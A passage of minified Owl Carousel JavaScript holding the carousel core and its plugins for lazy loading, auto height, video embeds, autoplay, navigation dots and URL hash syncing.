this.settings.freeDrag||e.each(s,e.proxy(function(e,a){return"left"===n&&t>a-30&&t<a+30?r=e:"right"===n&&t>a-o-30&&t<a-o+30?r=e+1:this.op(t,"<",a)&&this.op(t,">",s[e+1]!==i?s[e+1]:a-o)&&(r="left"===n?e+1:e),-1===r},this)),this.settings.loop||(this.op(t,">",s[this.minimum()])?r=t=this.minimum():this.op(t,"<",s[this.maximum()])&&(r=t=this.maximum())),r},o.prototype.animate=function(t){var n=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),n&&(this.enter("animating"),this.trigger("translate")),e.support.transform3d&&e.support.transition?this.$stage.css({transform:"translate3d("+t+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):n?this.$stage.animate({left:t+"px"},this.speed(),this.settings.fallbackEasing,e.proxy(this.onTransitionEnd,this)):this.$stage.css({left:t+"px"})},o.prototype.is=function(e){return this._states.current[e]&&this._states.current[e]>0},o.prototype.current=function(e){if(e===i)return this._current;if(0===this._items.length)return i;if(e=this.normalize(e),this._current!==e){var t=this.trigger("change",{property:{name:"position",value:e}});t.data!==i&&(e=this.normalize(t.data)),this._current=e,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},o.prototype.invalidate=function(t){return"string"===e.type(t)&&(this._invalidated[t]=!0,this.is("valid")&&this.leave("valid")),e.map(this._invalidated,function(e,t){return t})},o.prototype.reset=function(e){(e=this.normalize(e))!==i&&(this._speed=0,this._current=e,this.suppress(["translate","translated"]),this.animate(this.coordinates(e)),this.release(["translate","translated"]))},o.prototype.normalize=function(e,t){var n=this._items.length,r=t?0:this._clones.length;return!this.isNumeric(e)||n<1?e=i:(e<0||e>=n+r)&&(e=((e-r/2)%n+n)%n+r/2),e},o.prototype.relative=function(e){return e-=this._clones.length/2,this.normalize(e,!0)},o.prototype.maximum=function(e){var t,n,r,i=this.settings,o=this._coordinates.length;if(i.loop)o=this._clones.length/2+this._items.length-1;else if(i.autoWidth||i.merge){if(t=this._items.length)for(n=this._items[--t].width(),r=this.$element.width();t--&&!((n+=this._items[t].width()+this.settings.margin)>r););o=t+1}else o=i.center?this._items.length-1:this._items.length-i.items;return e&&(o-=this._clones.length/2),Math.max(o,0)},o.prototype.minimum=function(e){return e?0:this._clones.length/2},o.prototype.items=function(e){return e===i?this._items.slice():(e=this.normalize(e,!0),this._items[e])},o.prototype.mergers=function(e){return e===i?this._mergers.slice():(e=this.normalize(e,!0),this._mergers[e])},o.prototype.clones=function(t){var n=this._clones.length/2,r=n+this._items.length,o=function(e){return e%2==0?r+e/2:n-(e+1)/2};return t===i?e.map(this._clones,function(e,t){return o(t)}):e.map(this._clones,function(e,n){return e===t?o(n):null})},o.prototype.speed=function(e){return e!==i&&(this._speed=e),this._speed},o.prototype.coordinates=function(t){var n,r=1,o=t-1;return t===i?e.map(this._coordinates,e.proxy(function(e,t){return this.coordinates(t)},this)):(this.settings.center?(this.settings.rtl&&(r=-1,o=t+1),n=this._coordinates[t],n+=(this.width()-n+(this._coordinates[o]||0))/2*r):n=this._coordinates[o]||0,n=Math.ceil(n))},o.prototype.duration=function(e,t,n){return 0===n?0:Math.min(Math.max(Math.abs(t-e),1),6)*Math.abs(n||this.settings.smartSpeed)},o.prototype.to=function(e,t){var n=this.current(),r=null,i=e-this.relative(n),o=(i>0)-(i<0),s=this._items.length,a=this.minimum(),l=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(i)>s/2&&(i+=-1*o*s),(r=(((e=n+i)-a)%s+s)%s+a)!==e&&r-i<=l&&r-i>0&&(n=r-i,e=r,this.reset(n))):e=this.settings.rewind?(e%(l+=1)+l)%l:Math.max(a,Math.min(l,e)),this.speed(this.duration(n,e,t)),this.current(e),this.isVisible()&&this.update()},o.prototype.next=function(e){e=e||!1,this.to(this.relative(this.current())+1,e)},o.prototype.prev=function(e){e=e||!1,this.to(this.relative(this.current())-1,e)},o.prototype.onTransitionEnd=function(e){return(e===i||(e.stopPropagation(),(e.target||e.srcElement||e.originalTarget)===this.$stage.get(0)))&&(this.leave("animating"),void this.trigger("translated"))},o.prototype.viewport=function(){var t;return this.options.responsiveBaseElement!==n?t=e(this.options.responsiveBaseElement).width():n.innerWidth?t=n.innerWidth:r.documentElement&&r.documentElement.clientWidth?t=r.documentElement.clientWidth:console.warn("Can not detect viewport width."),t},o.prototype.replace=function(n){this.$stage.empty(),this._items=[],n&&(n=n instanceof t?n:e(n)),this.settings.nestedItemSelector&&(n=n.find("."+this.settings.nestedItemSelector)),n.filter(function(){return 1===this.nodeType}).each(e.proxy(function(e,t){t=this.prepare(t),this.$stage.append(t),this._items.push(t),this._mergers.push(1*t.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},o.prototype.add=function(n,r){var o=this.relative(this._current);r=r===i?this._items.length:this.normalize(r,!0),n=n instanceof t?n:e(n),this.trigger("add",{content:n,position:r}),n=this.prepare(n),0===this._items.length||r===this._items.length?(0===this._items.length&&this.$stage.append(n),0!==this._items.length&&this._items[r-1].after(n),this._items.push(n),this._mergers.push(1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[r].before(n),this._items.splice(r,0,n),this._mergers.splice(r,0,1*n.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[o]&&this.reset(this._items[o].index()),this.invalidate("items"),this.trigger("added",{content:n,position:r})},o.prototype.remove=function(e){(e=this.normalize(e,!0))!==i&&(this.trigger("remove",{content:this._items[e],position:e}),this._items[e].remove(),this._items.splice(e,1),this._mergers.splice(e,1),this.invalidate("items"),this.trigger("removed",{content:null,position:e}))},o.prototype.preloadAutoWidthImages=function(t){t.each(e.proxy(function(t,n){this.enter("pre-loading"),n=e(n),e(new Image).one("load",e.proxy(function(e){n.attr("src",e.target.src),n.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",n.attr("src")||n.attr("data-src")||n.attr("data-src-retina"))},this))},o.prototype.destroy=function(){for(var t in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),e(r).off(".owl.core"),!1!==this.settings.responsive&&(n.clearTimeout(this.resizeTimer),this.off(n,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[t].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},o.prototype.op=function(e,t,n){var r=this.settings.rtl;switch(t){case"<":return r?e>n:e<n;case">":return r?e<n:e>n;case">=":return r?e<=n:e>=n;case"<=":return r?e>=n:e<=n}},o.prototype.on=function(e,t,n,r){e.addEventListener?e.addEventListener(t,n,r):e.attachEvent&&e.attachEvent("on"+t,n)},o.prototype.off=function(e,t,n,r){e.removeEventListener?e.removeEventListener(t,n,r):e.detachEvent&&e.detachEvent("on"+t,n)},o.prototype.trigger=function(t,n,r,i,s){var a={item:{count:this._items.length,index:this.current()}},l=e.camelCase(e.grep(["on",t,r],function(e){return e}).join("-").toLowerCase()),c=e.Event([t,"owl",r||"carousel"].join(".").toLowerCase(),e.extend({relatedTarget:this},a,n));return this._supress[t]||(e.each(this._plugins,function(e,t){t.onTrigger&&t.onTrigger(c)}),this.register({type:o.Type.Event,name:t}),this.$element.trigger(c),this.settings&&"function"==typeof this.settings[l]&&this.settings[l].call(this,c)),c},o.prototype.enter=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]===i&&(this._states.current[t]=0),this._states.current[t]++},this))},o.prototype.leave=function(t){e.each([t].concat(this._states.tags[t]||[]),e.proxy(function(e,t){this._states.current[t]--},this))},o.prototype.register=function(t){if(t.type===o.Type.Event){if(e.event.special[t.name]||(e.event.special[t.name]={}),!e.event.special[t.name].owl){var n=e.event.special[t.name]._default;e.event.special[t.name]._default=function(e){return!n||!n.apply||e.namespace&&-1!==e.namespace.indexOf("owl")?e.namespace&&e.namespace.indexOf("owl")>-1:n.apply(this,arguments)},e.event.special[t.name].owl=!0}}else t.type===o.Type.State&&(this._states.tags[t.name]?this._states.tags[t.name]=this._states.tags[t.name].concat(t.tags):this._states.tags[t.name]=t.tags,this._states.tags[t.name]=e.grep(this._states.tags[t.name],e.proxy(function(n,r){return e.inArray(n,this._states.tags[t.name])===r},this)))},o.prototype.suppress=function(t){e.each(t,e.proxy(function(e,t){this._supress[t]=!0},this))},o.prototype.release=function(t){e.each(t,e.proxy(function(e,t){delete this._supress[t]},this))},o.prototype.pointer=function(e){var t={x:null,y:null};return(e=(e=e.originalEvent||e||n.event).touches&&e.touches.length?e.touches[0]:e.changedTouches&&e.changedTouches.length?e.changedTouches[0]:e).pageX?(t.x=e.pageX,t.y=e.pageY):(t.x=e.clientX,t.y=e.clientY),t},o.prototype.isNumeric=function(e){return!isNaN(parseFloat(e))},o.prototype.difference=function(e,t){return{x:e.x-t.x,y:e.y-t.y}},e.fn.owlCarousel=function(t){var n=Array.prototype.slice.call(arguments,1);return this.each(function(){var r=e(this),i=r.data("owl.carousel");i||(i=new o(this,"object"==_typeof(t)&&t),r.data("owl.carousel",i),e.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(t,n){i.register({type:o.Type.Event,name:n}),i.$element.on(n+".owl.carousel.core",e.proxy(function(e){e.namespace&&e.relatedTarget!==this&&(this.suppress([n]),i[n].apply(this,[].slice.call(arguments,1)),this.release([n]))},i))})),"string"==typeof t&&"_"!==t.charAt(0)&&i[t].apply(i,n)})},e.fn.owlCarousel.Constructor=o}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={autoRefresh:!0,autoRefreshInterval:500},i.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=t.setInterval(e.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},i.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},i.prototype.destroy=function(){var e,n;for(e in t.clearInterval(this._interval),this._handlers)this._core.$element.off(e,this._handlers[e]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoRefresh=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":e.proxy(function(t){if(t.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(t.property&&"position"==t.property.name||"initialized"==t.type)){var n=this._core.settings,r=n.center&&Math.ceil(n.items/2)||n.items,i=n.center&&-1*r||0,o=(t.property&&void 0!==t.property.value?t.property.value:this._core.current())+i,s=this._core.clones().length,a=e.proxy(function(e,t){this.load(t)},this);for(n.lazyLoadEager>0&&(r+=n.lazyLoadEager,n.loop&&(o-=n.lazyLoadEager,r++));i++<r;)this.load(s/2+this._core.relative(o)),s&&e.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1,lazyLoadEager:0},i.prototype.load=function(n){var r=this._core.$stage.children().eq(n),i=r&&r.find(".owl-lazy");!i||e.inArray(r.get(0),this._loaded)>-1||(i.each(e.proxy(function(n,r){var i,o=e(r),s=t.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:s},"lazy"),o.is("img")?o.one("load.owl.lazy",e.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("src",s):o.is("source")?o.one("load.owl.lazy",e.proxy(function(){this._core.trigger("loaded",{element:o,url:s},"lazy")},this)).attr("srcset",s):((i=new Image).onload=e.proxy(function(){o.css({"background-image":'url("'+s+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:s},"lazy")},this),i.src=s)},this)),this._loaded.push(r.get(0)))},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this._core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function n(r){this._core=r,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&"position"===e.property.name&&this.update()},this),"loaded.owl.lazy":e.proxy(function(e){e.namespace&&this._core.settings.autoHeight&&e.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var i=this;e(t).on("load",function(){i._core.settings.autoHeight&&i.update()}),e(t).resize(function(){i._core.settings.autoHeight&&(null!=i._intervalId&&clearTimeout(i._intervalId),i._intervalId=setTimeout(function(){i.update()},250))})};i.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},i.prototype.update=function(){var t=this._core._current,n=t+this._core.settings.items,r=this._core.settings.lazyLoad,i=this._core.$stage.children().toArray().slice(t,n),o=[],s=0;e.each(i,function(t,n){o.push(e(n).height())}),(s=Math.max.apply(null,o))<=1&&r&&this._previousHeight&&(s=this._previousHeight),this._previousHeight=s,this._core.$stage.parent().height(s).addClass(this._core.settings.autoHeightClass)},i.prototype.destroy=function(){var e,t;for(e in this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.AutoHeight=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.video&&this.isInFullScreen()&&e.preventDefault()},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"===e.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find(".owl-video");n.length&&(n.css("display","none"),this.fetch(n,e(t.content)))}},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",e.proxy(function(e){this.play(e)},this))};i.Defaults={video:!1,videoHeight:!1,videoWidth:!1},i.prototype.fetch=function(e,t){var n=e.attr("data-vimeo-id")?"vimeo":e.attr("data-vzaar-id")?"vzaar":"youtube",r=e.attr("data-vimeo-id")||e.attr("data-youtube-id")||e.attr("data-vzaar-id"),i=e.attr("data-width")||this._core.settings.videoWidth,o=e.attr("data-height")||this._core.settings.videoHeight,s=e.attr("href");if(!s)throw new Error("Missing video URL.");if((r=s.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com|be\-nocookie\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)n="youtube";else if(r[3].indexOf("vimeo")>-1)n="vimeo";else{if(!(r[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");n="vzaar"}r=r[6],this._videos[s]={type:n,id:r,width:i,height:o},t.attr("data-video",s),this.thumbnail(e,this._videos[s])},i.prototype.thumbnail=function(t,n){var r,i,o=n.width&&n.height?"width:"+n.width+"px;height:"+n.height+"px;":"",s=t.find("img"),a="src",l="",c=this._core.settings,u=function(n){r=c.lazyLoad?e("<div/>",{class:"owl-video-tn "+l,srcType:n}):e("<div/>",{class:"owl-video-tn",style:"opacity:1;background-image:url("+n+")"}),t.after(r),t.after('<div class="owl-video-play-icon"></div>')};return t.wrap(e("<div/>",{class:"owl-video-wrapper",style:o})),this._core.settings.lazyLoad&&(a="data-src",l="owl-lazy"),s.length?(u(s.attr(a)),s.remove(),!1):void("youtube"===n.type?(i="//img.youtube.com/vi/"+n.id+"/hqdefault.jpg",u(i)):"vimeo"===n.type?e.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e[0].thumbnail_large,u(i)}}):"vzaar"===n.type&&e.ajax({type:"GET",url:"//vzaar.com/api/videos/"+n.id+".json",jsonp:"callback",dataType:"jsonp",success:function(e){i=e.framegrab_url,u(i)}}))},i.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},i.prototype.play=function(t){var n,r=e(t.target).closest("."+this._core.settings.itemClass),i=this._videos[r.attr("data-video")],o=i.width||"100%",s=i.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),r=this._core.items(this._core.relative(r.index())),this._core.reset(r.index()),(n=e('<iframe frameborder="0" allowfullscreen mozallowfullscreen webkitAllowFullScreen ></iframe>')).attr("height",s),n.attr("width",o),"youtube"===i.type?n.attr("src","//www.youtube.com/embed/"+i.id+"?autoplay=1&rel=0&v="+i.id):"vimeo"===i.type?n.attr("src","//player.vimeo.com/video/"+i.id+"?autoplay=1"):"vzaar"===i.type&&n.attr("src","//view.vzaar.com/"+i.id+"/player?autoplay=true"),e(n).wrap('<div class="owl-video-frame" />').insertAfter(r.find(".owl-video")),this._playing=r.addClass("owl-video-playing"))},i.prototype.isInFullScreen=function(){var t=n.fullscreenElement||n.mozFullScreenElement||n.webkitFullscreenElement;return t&&e(t).parent().hasClass("owl-video-frame")},i.prototype.destroy=function(){var e,t;for(e in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Video=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this.core=n,this.core.options=e.extend({},t.Defaults,this.core.options),this.swapping=!0,this.previous=r,this.next=r,this.handlers={"change.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&(this.previous=this.core.current(),this.next=e.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":e.proxy(function(e){e.namespace&&(this.swapping="translated"==e.type)},this),"translate.owl.carousel":e.proxy(function(e){e.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};i.Defaults={animateOut:!1,animateIn:!1},i.prototype.swap=function(){if(1===this.core.settings.items&&e.support.animation&&e.support.transition){this.core.speed(0);var t,n=e.proxy(this.clear,this),r=this.core.$stage.children().eq(this.previous),i=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,s=this.core.settings.animateOut;this.core.current()!==this.previous&&(s&&(t=this.core.coordinates(this.previous)-this.core.coordinates(this.next),r.one(e.support.animation.end,n).css({left:t+"px"}).addClass("animated owl-animated-out").addClass(s)),o&&i.one(e.support.animation.end,n).addClass("animated owl-animated-in").addClass(o))}},i.prototype.clear=function(t){e(t.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},i.prototype.destroy=function(){var e,t;for(e in this.handlers)this.core.$element.off(e,this.handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.Animate=i}(window.Zepto||e,window,document),function(e,t,n,r){var i=function t(n){this._core=n,this._call=null,this._time=0,this._timeout=0,this._paused=!0,this._handlers={"changed.owl.carousel":e.proxy(function(e){e.namespace&&"settings"===e.property.name?this._core.settings.autoplay?this.play():this.stop():e.namespace&&"position"===e.property.name&&this._paused&&(this._time=0)},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":e.proxy(function(e,t,n){e.namespace&&this.play(t,n)},this),"stop.owl.autoplay":e.proxy(function(e){e.namespace&&this.stop()},this),"mouseover.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":e.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=e.extend({},t.Defaults,this._core.options)};i.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},i.prototype._next=function(r){this._call=t.setTimeout(e.proxy(this._next,this,r),this._timeout*(Math.round(this.read()/this._timeout)+1)-this.read()),this._core.is("interacting")||n.hidden||this._core.next(r||this._core.settings.autoplaySpeed)},i.prototype.read=function(){return(new Date).getTime()-this._time},i.prototype.play=function(n,r){var i;this._core.is("rotating")||this._core.enter("rotating"),n=n||this._core.settings.autoplayTimeout,i=Math.min(this._time%(this._timeout||n),n),this._paused?(this._time=this.read(),this._paused=!1):t.clearTimeout(this._call),this._time+=this.read()%n-i,this._timeout=n,this._call=t.setTimeout(e.proxy(this._next,this,r),n-i)},i.prototype.stop=function(){this._core.is("rotating")&&(this._time=0,this._paused=!0,t.clearTimeout(this._call),this._core.leave("rotating"))},i.prototype.pause=function(){this._core.is("rotating")&&!this._paused&&(this._time=this.read(),this._paused=!0,t.clearTimeout(this._call))},i.prototype.destroy=function(){var e,t;for(e in this.stop(),this._handlers)this._core.$element.off(e,this._handlers[e]);for(t in Object.getOwnPropertyNames(this))"function"!=typeof this[t]&&(this[t]=null)},e.fn.owlCarousel.Constructor.Plugins.autoplay=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function t(n){this._core=n,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":e.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+e(t.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,0,this._templates.pop())},this),"remove.owl.carousel":e.proxy(function(e){e.namespace&&this._core.settings.dotsData&&this._templates.splice(e.position,1)},this),"changed.owl.carousel":e.proxy(function(e){e.namespace&&"position"==e.property.name&&this.draw()},this),"initialized.owl.carousel":e.proxy(function(e){e.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":e.proxy(function(e){e.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=e.extend({},t.Defaults,this._core.options),this.$element.on(this._handlers)};i.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},i.prototype.initialize=function(){var t,n=this._core.settings;for(t in this._controls.$relative=(n.navContainer?e(n.navContainer):e("<div>").addClass(n.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=e("<"+n.navElement+">").addClass(n.navClass[0]).html(n.navText[0]).prependTo(this._controls.$relative).on("click",e.proxy(function(e){this.prev(n.navSpeed)},this)),this._controls.$next=e("<"+n.navElement+">").addClass(n.navClass[1]).html(n.navText[1]).appendTo(this._controls.$relative).on("click",e.proxy(function(e){this.next(n.navSpeed)},this)),n.dotsData||(this._templates=[e('<button role="button">').addClass(n.dotClass).append(e("<span>")).prop("outerHTML")]),this._controls.$absolute=(n.dotsContainer?e(n.dotsContainer):e("<div>").addClass(n.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",e.proxy(function(t){var r=e(t.target).parent().is(this._controls.$absolute)?e(t.target).index():e(t.target).parent().index();t.preventDefault(),this.to(r,n.dotsSpeed)},this)),this._overrides)this._core[t]=e.proxy(this[t],this)},i.prototype.destroy=function(){var e,t,n,r,i;for(e in i=this._core.settings,this._handlers)this.$element.off(e,this._handlers[e]);for(t in this._controls)"$relative"===t&&i.navContainer?this._controls[t].html(""):this._controls[t].remove();for(r in this.overides)this._core[r]=this._overrides[r];for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},i.prototype.update=function(){var e,t,n=this._core.clones().length/2,r=n+this._core.items().length,i=this._core.maximum(!0),o=this._core.settings,s=o.center||o.autoWidth||o.dotsData?1:o.dotsEach||o.items;if("page"!==o.slideBy&&(o.slideBy=Math.min(o.slideBy,o.items)),o.dots||"page"==o.slideBy)for(this._pages=[],e=n,t=0;e<r;e++){if(t>=s||0===t){if(this._pages.push({start:Math.min(i,e-n),end:e-n+s-1}),Math.min(i,e-n)===i)break;t=0}t+=this._core.mergers(this._core.relative(e))}},i.prototype.draw=function(){var t,n=this._core.settings,r=this._core.items().length<=n.items,i=this._core.relative(this._core.current()),o=n.loop||n.rewind;this._controls.$relative.toggleClass("disabled",!n.nav||r),n.nav&&(this._controls.$previous.toggleClass("disabled",!o&&i<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!o&&i>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!n.dots||r),n.dots&&(t=this._pages.length-this._controls.$absolute.children().length,n.dotsData&&0!==t?this._controls.$absolute.html(this._templates.join("")):t>0?this._controls.$absolute.append(new Array(t+1).join(this._templates[0])):t<0&&this._controls.$absolute.children().slice(t).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(e.inArray(this.current(),this._pages)).addClass("active"))},i.prototype.onTrigger=function(t){var n=this._core.settings;t.page={index:e.inArray(this.current(),this._pages),count:this._pages.length,size:n&&(n.center||n.autoWidth||n.dotsData?1:n.dotsEach||n.items)}},i.prototype.current=function(){var t=this._core.relative(this._core.current());return e.grep(this._pages,e.proxy(function(e,n){return e.start<=t&&e.end>=t},this)).pop()},i.prototype.getPosition=function(t){var n,r,i=this._core.settings;return"page"==i.slideBy?(n=e.inArray(this.current(),this._pages),r=this._pages.length,t?++n:--n,n=this._pages[(n%r+r)%r].start):(n=this._core.relative(this._core.current()),r=this._core.items().length,t?n+=i.slideBy:n-=i.slideBy),n},i.prototype.next=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!0),t)},i.prototype.prev=function(t){e.proxy(this._overrides.to,this._core)(this.getPosition(!1),t)},i.prototype.to=function(t,n,r){var i;!r&&this._pages.length?(i=this._pages.length,e.proxy(this._overrides.to,this._core)(this._pages[(t%i+i)%i].start,n)):e.proxy(this._overrides.to,this._core)(t,n)},e.fn.owlCarousel.Constructor.Plugins.Navigation=i}(window.Zepto||e,window,document),function(e,t,n,r){"use strict";var i=function n(r){this._core=r,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":e.proxy(function(n){n.namespace&&"URLHash"===this._core.settings.startPosition&&e(t).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":e.proxy(function(t){if(t.namespace){var n=e(t.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!n)return;this._hashes[n]=t.content}},this),"changed.owl.carousel":e.proxy(function(n){if(n.namespace&&"position"===n.property.name){var r=this._core.items(this._core.relative(this._core.current())),i=e.map(this._hashes,function(e,t){return e===r?t:null}).join();if(!i||t.location.hash.slice(1)===i)return;t.location.hash=i}},this)},this._core.options=e.extend({},n.Defaults,this._core.options),this.$element.on(this._handlers),e(t).on("hashchange.owl.navigation",e.proxy(function(e){var n=t.location.hash.substring(1),r=this._core.$stage.children(),i=this._hashes[n]&&r.index(this._hashes[n]);void 0!==i&&i!==this._core.current()&&this._core.to(this._core.relative(i),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var n,r;for(n in e(t).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(n,this._handlers[n]);for(r in Object.getOwnPropertyNames(this))"function"!=typeof this[r]&&(this[r]=null)},e.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||e,window,document),function(e,t,n,r){function i(t,n){var 